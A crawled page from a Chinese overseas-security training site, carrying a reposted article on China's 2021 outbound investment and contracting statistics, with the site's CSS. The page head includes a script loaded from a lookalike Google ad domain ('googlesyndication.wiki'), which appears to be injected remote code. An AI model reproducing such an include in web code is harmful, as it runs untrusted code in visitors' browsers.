

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fkpxw.com/news_detail.php?cid=4&id=1387
body_size: 27340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="中安特卫公共安全培训中心，境外公共安全管理培训，境外安全培训，境外公共安全，境外安全，防恐培训网，反恐培训网 公共安全 出国安全 出国全培训 外资企业安全培训 外资企业人员安全" />
<meta name="description" content="防恐培训网（反恐培训网）是中安特卫在反恐中心、中国对外承包工程商会、中国红十字会、解放军某部等机构专家支持下，为“走出去”企业境外公共安全管理咨询、服务和培训设立的。" />
<link href="css/css.css" type="text/css" rel="stylesheet" />
<title>中安特卫，防恐培训网，反恐培训网</title>
 <link rel="stylesheet" type="text/css" href="pic/css/whxixi.css">
 <script type="text/javascript" src="pic/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
 <script type="text/javascript" src="pic/js/hslrtk.js"></script>
</head>

<body>
<div class="top"><img src="images/top.jpg" /></div>
<div class="menu">
	<ul>
    	<li><a href="index.php">首页</a></li>
   	  <li><a href="overview.php">中心概况</a></li>
   	  <li><a href="base.php">培训基地</a></li>
   	  <li><a href="news.php?cid=3">反恐资讯</a></li>
   	  <li><a href="course.php">培训课程</a></li>
   	  <li><a href="photos.php">精彩瞬间</a></li>
   	  <li><a href="teacher.php">师资设备</a></li>
	  <li><a href="http://www.chinca-anquan.com/bbs/" target="_blank">学员专区</a></li>
  </ul>
</div>
<div class="banner">
<DIV class=focus>
<UL class="rslides f426x240">
<LI><IMG src="/pic/images/p1.jpg"> 
<LI><IMG src="/pic/images/p2.jpg"> 
<LI><IMG src="/pic/images/p3.jpg"> 
<LI><IMG src="/pic/images/p4.jpg"> 
<LI><IMG src="/pic/images/p5.jpg"> 
<LI><IMG src="/pic/images/p6.jpg">
<LI><IMG src="/pic/images/p7.jpg">
<LI><IMG src="/pic/images/p8.jpg">
<LI><IMG src="/pic/images/p9.jpg">
</LI></UL></DIV>

</div>
<div class="banner_line"></div><div class="big">
  <div class="content">
	  <div class="content-left-topt">
			<div class="content-left-topt-top">
				<div class="content-left-topt-top-head"><img src="images/head.jpg" /></div>
				<div class="content-left-topt-top-text">热点专题</div>
			</div>
			<div class="redianzhuanti">
				<ul>
				 								<li><a href="http://www.fkpxw.com/news_detail.php?cid=3&id=1705"><img src="cms/upload/news/1767488697.png" width="181" height="52" border="0" /></a></li>
	
				 								<li><a href="http://www.fkpxw.com/news_detail.php?id=1684&cid=3"><img src="cms/upload/news/1737506894.png" width="181" height="52" border="0" /></a></li>
	
				 								<li><a href="http://www.fkpxw.com/news_detail.php?cid=3&id=1706"><img src="cms/upload/news/1767489222.jpg" width="181" height="52" border="0" /></a></li>
	
				 				</ul>
			</div>
	  </div>
	  <div class="content-left">
		  <div class="content-left-top">
		  <div class="globe1"><img src="images/globe.jpg" /></div>
		  <div class="globe">培训课程</div>
		  </div>
		  <div class="content-left-content">
			<table width="188" cellpadding="0" cellspacing="0" border="0" style="margin-top:10px;" class="xinwen">
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=1384" title="海外安全风险管理培训">
				  海外安全风险管理培训 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=72" title="国际安全形势和分国别的境外公共安全风险评估">
				  国际安全形势和分国别 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=71" title="特别课程——派驻境外执行安保任务的强化训练课程">
				  特别课程——派驻境外 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=70" title="海外公共安全事件分析（案例分析）">
				  海外公共安全事件分析 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=69" title="防御性驾驶（国际化课程，海外实用）">
				  防御性驾驶（国际化课程 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=68" title="个人安全风险管理（个人安防、绑架应对）">
				  个人安全风险管理（个人 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=67" title="营地安防（境外营地设置和安保措施）">
				  营地安防（境外营地设置 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=65" title="境外项目安全风险管理理论和实务">
				  境外项目安全风险管理 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=61" title="外派人员心理健康和调适">
				  外派人员心理健康和调 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=60" title="野外作业和野外生存培训">
				  野外作业和野外生存培 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=59" title="创伤的现场救护">
				  创伤的现场救护 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=66" title="使领馆保护">
				  使领馆保护				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=64" title="灾害现场医疗处理">
				  灾害现场医疗处理 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=63" title="灾害现场搜索和救援">
				  灾害现场搜索和救援 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=62" title="灾害救援人员管理">
				  灾害救援人员管理 ...				</a></td>
			  </tr>
			  			</table>
		  </div>
	  </div>
	  
	  <div class="zxdc">
		<div class="content-left-top">
			  <div class="globe1"><img src="images/img_zxcx.jpg" width="24" height="29" /></div>
		  <div class="globe">在线调查</div>
		  
		</div>
		<div class="gxq">您对什么课程最感兴趣？</div>
				<form name="vote_modify" method="post" action="vote.php" target="vote">
		<div class="zxdc-content">		
			<ul><li><input type="radio" name="vote_item" value="1" /></li><li>国际安全形势分析(888)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="2" /></li>
			<li>出国人员安全防范理论与实务(1269)</li>
			</ul>
			<ul><li><input type="radio" name="vote_item" value="3" /></li><li>城市居民安全（防恐）培训(257)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="4" /></li><li>青少年校园安全培训(138)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="5" /></li><li>防灾减灾与逃生技能(1106)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="6" /></li><li>突发事件应急管理(483)</li></ul>
		 </div>
		 <div class="toupiao"><input name="" type="image" src="images/tp.jpg" onclick="window.open('','vote','width=500,height=300,left=300,scrollbars=1')" /></div><div class="chakan"><a href="vote.php"><img src="images/jg.jpg" width="70" height="23" border="0" /></a></div>
		 </form>
	  </div>
  
  </div><div class="content2">
   <div class="content-bottom">
      <div class="globe1"><img src="images/noname.jpg" width="24" height="29" /></div>
      <div class="globe">防恐理念</div>
	</div> 
	<div class="jingcai">
	  <p style="text-align:center;font-weight:bold;font-size:14px;padding-top:10px;letter-spacing:3px;">
		【转】商务部公布2021年“走出去”成绩单，对外承包工程大项目增多	  </p>
	  <p style="text-align:center;">时间：
		  2022-01-20 12:00		&nbsp;&nbsp;来源：
		走出去驿站		&nbsp;&nbsp;作者：
		国际工程与海外劳务研究	  </p>
	  <div style="width:90%;clear:both;margin-left:auto;margin-right:auto;">
		<p>
	<span style="color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0);">2022年1月20日下午，商务部召开例行新闻发布会，新闻发言人束珏婷介绍了2021年中国对外投资合作的有关情况。</span></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">发言人介绍，2021年，中国对外投资合作平稳发展。全行业对外直接投资9366.9亿元人民币，同比增长2.2%（折合1451.9亿美元，同比增长9.2%）。对外承包工程完成营业额9996.2亿元人民币，同比下降7.1%（折合1549.4亿美元，同比下降0.6%）；新签合同额16676.8亿元人民币，同比下降5.4%（折合2584.9亿美元，同比增长1.2%）。</section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;">
	<img alt="" src="/cms/upload/images/20220125_144111.png" /></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p>
	<em style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 15px;">2021年8月17日，中俄两国首座跨江铁路大桥&mdash;&mdash;同江中俄黑龙江铁路大桥实现铺轨贯通</span></em></p>
</section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">束珏婷表示，全年对外投资合作呈现以下特点：</section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 18px; color: rgb(0, 82, 255);">一是对&ldquo;一带一路&rdquo;沿线国家投资增长较快。</strong></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">对&ldquo;一带一路&rdquo;沿线国家非金融类直接投资203亿美元，同比增长14.1%，为促进东道国经济发展作出了积极贡献。</section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;">
	<img alt="" src="/cms/upload/images/20220125_144143.png" style="width: 800px; height: 533px;" /></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><em style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 15px;">2021年11月24日，中国港湾与牙买加政府签署蒙特哥贝绕城路项目合同，该项目工期44个月，是政府现汇项目，采用设计施工总承包模式</span></em></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 18px; color: rgb(0, 82, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">二是对外承包工程大项目增多。</strong></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">新签合同额上亿美元项目560个，较上年增加46个，主要集中在交通运输等基础设施领域，有利于进一步促进互联互通。</section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<p style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;">
	<img alt="" src="/cms/upload/images/20220125_144213.png" style="width: 709px; height: 473px;" /></p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 18px; color: rgb(0, 82, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">三是境外经贸合作区建设成效显著。</strong></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"></section>
<p>
	&nbsp;</p>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; caret-color: rgba(0, 0, 0, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p>
	截至2021年末，纳入商务部统计的境外经贸合作区分布在46个国家，累计投资507亿美元，上缴东道国税费66亿美元，为当地创造39.2万个就业岗位，有力促进了互利共赢、共同发展。</p>
</section>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>	  </div>
	</div>
</div>
<div style="clear:both;"></div>
</div>
<div class="link">
	<div class="link-tu"><img src="images/link.jpg" /></div><div class="link-text">友情链接</div>
</div>
<div class="link-content">
<ul>
<li><a href="http://www.mps.gov.cn/n16/index.htm"><img src="link/link_01.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.fmprc.gov.cn"><img src="link/link_02.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.mofcom.gov.cn"><img src="link/link6.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinca.org/"><img src="link/link_03.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinacdc.cn"><img src="link/link_04.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.redcross.org.cn/hhzh/"><img src="link/link_05.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.drc.gov.cn"><img src="link/link_06.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.guoyancm.com/"><img src="link/link_07.jpg" width="102" height="52" border="0" /></a></li>
</ul>
</div>
<div class="foot">
<ul>
<li></li>
<li><a href="overview.php">中心概况</a></li>
<li><a href="base.php">培训基地</a></li>
<li><a href="news.php?cid=3">反恐资讯</a></li>
<li><a href="course.php">培训课程</a></li>
<li><a href="photos.php">精彩瞬间</a></li>
<li><a href="contact.php">联系我们</a></li>
</ul>
</div>
<div class="foot">版权所有 Copyright &copy; 2009-2011 中安特卫咨询服务中心
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fkpxw.com/css/css.css
body_size: 1404
content:
@charset "utf-8";
/* CSS Document */
body{
font-family:"宋体",Arial, Helvetica, sans-serif;
font-size:12px;
margin:0px;
}
a {
	text-decoration:none;
	color:#333333;
}
a:hover {
	text-decoration:underline;
	color:#FF0000;
}
.top{
width:950px;
height:91px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.menu{
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/menu_bg.jpg);
background-repeat:no-repeat;
}
.menu ul{
margin:0px;
padding:0px;
}
.menu ul li{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
}
.menu ul li a{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
text-decoration:none;
}
.menu ul li a:hover{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
text-decoration:underline;
float:left;
font-weight:bold;
}
.banner{
width:950px;
height:310px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.banner_line{
width:950px;
height:22px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/banner_line.jpg);
background-repeat:repeat-x;
}
.big{
clear:both;
width:950px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
}
.content{
width:215px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
padding-left:10px;
float:left;
}
.content2{
width:725px;
height:auto !important;
height:500px;
min-height:500px;
float:left;
margin-left:auto;
margin-right:auto;
}
.content-left{
width:212px;
height:410px;
float:left;
background-color:#edf6fb;
margin-top:15px;
display:inline;
}
.content-left-topt{
width:210px;
height:251px;
float:left;
border:solid #ddd 1px;
background-color:#f3f8fc;
}
.content-left-topt-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-topt-top-head{
width:30px;
height:20px;
float:left;
padding-top:10px;
}
.content-left-topt-top-text{
width:100px;
height:20px;
float:left;
padding-top:10px;
font-weight:bold;
color:#4a5984;
line-height:16px;
}
.redianzhuanti{
margin:0px;
padding-top:15px;
list-style:none;
}
.redianzhuanti ul{
margin:0px;
padding:0px;
}
.redianzhuanti ul li{
width:181px;
float:left;
list-style:none;
height:auto;
padding-left:10px;
padding-top:5px;
padding-bottom:5px;
}
.gxq{
padding-top:10px;
line-height:20px;
padding-left:40px;
width:170px;
height:20px;
float:left;
}
.zxdc{
width:212px;
height:260px;
float:left;
}
.zxdc-content{
padding-top:10px;
padding-left:10px;
width:210px;
height:155px;
float:left;
}
.zxdc-content ul{
margin:0px;
padding:0px;
width:210px;
clear:both;
}
.zxdc-content ul li{
list-style:none;
width:auto;
float:left;
line-height:20px;
padding-right:5px;
}
.toupiao{
width:80px;
height:30px;
padding-left:20px;
float:left;
}
.chakan{
width:80px;
height:30px;
float:left
}
.globe1{
float:left;
width:40px;
padding-bottom:1px;
}
.globe{
line-height:20px;
font-weight:bold;
color:#4a5984;
float:left;
width:100px;
height:25px;
padding-top:3px;
}
.globe-right{
line-height:30px;
font-weight:bold;
color:#4a5984;
float:right;
width:50px;
height:25px;
padding-top:3px;
padding-left:8px;
}
.content-left-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-content{
padding-top:15px;
padding-left:10px;
width:190px;
height:350px;
float:left;
}
.content-left-content ul{
margin:0px;
padding:0px;
}
.content-left-content ul li{
list-style:none;
width:170px;
height:25px;
float:left;
}
.content-center{
width:400px;
height:370px;
float:left;
padding-left:30px;
}
.content-center-top{
width:400px;
height:30px;
float:left;
border-bottom:solid #999999 1px;
}
.content-center-middle{
width:390px;
height:140px;
padding-top:15px;
padding-right:10px;
padding-bottom:30px;
float:left;
text-indent:25px;
line-height:24px;
text-indent:25px;
}
.content-center-bottom{
width:400px;
height:110px;
float:left;
}
.content-right{
width:290px;
height:370px;
float:right;
}
.content-right-top{
width:285px;
height:250px;
float:left;
}
